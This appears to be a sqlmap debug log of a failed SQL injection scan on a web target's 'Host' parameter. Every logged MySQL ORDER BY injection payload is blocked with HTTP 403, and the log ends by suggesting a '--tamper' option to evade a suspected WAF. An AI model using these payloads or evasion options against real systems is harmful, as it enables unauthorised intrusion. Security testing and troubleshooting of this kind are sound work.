 [20:23:43] [PAYLOAD] -1805)) AS uPwd WHERE 6533=6533 ORDER BY 1#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -5069)) AS lpqT WHERE 3655=3655 ORDER BY 9024#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -1557') AS ZqLL WHERE 9141=9141 ORDER BY 1#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -1315') AS uWnS WHERE 3627=3627 ORDER BY 9381#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -3092") AS FUGG WHERE 8116=8116 ORDER BY 1#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -2294") AS vBba WHERE 7484=7484 ORDER BY 4854#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -5201) AS waBd WHERE 2908=2908 ORDER BY 1#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -9369) AS hLqW WHERE 1030=1030 ORDER BY 6003#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -2329` WHERE 3188=3188 ORDER BY 1#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -5632` WHERE 7505=7505 ORDER BY 5372#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -6332`) WHERE 4187=4187 ORDER BY 1#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -2705`) WHERE 5903=5903 ORDER BY 3952#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -5229' IN BOOLEAN MODE) ORDER BY 1#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [PAYLOAD] -2856' IN BOOLEAN MODE) ORDER BY 9181#
[20:23:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 11 to 20 columns'
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 11 to 20 columns'
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 21 to 30 columns'
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 21 to 30 columns'
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 31 to 40 columns'
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 31 to 40 columns'
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 41 to 50 columns'
[20:23:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 41 to 50 columns'
[20:23:43] [WARNING] parameter 'Host' does not seem to be injectable
[20:23:43] [CRITICAL] all tested parameters do not appear to be injectable. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper'
'--tamper=space2comment')
[20:23:43] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 41406 times, 502 (Bad Gateway) - 1 times, 401 (Unauthorized) - 7 times
[20:23:43] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[*] ending @ 20:23:43 /2025-04-11/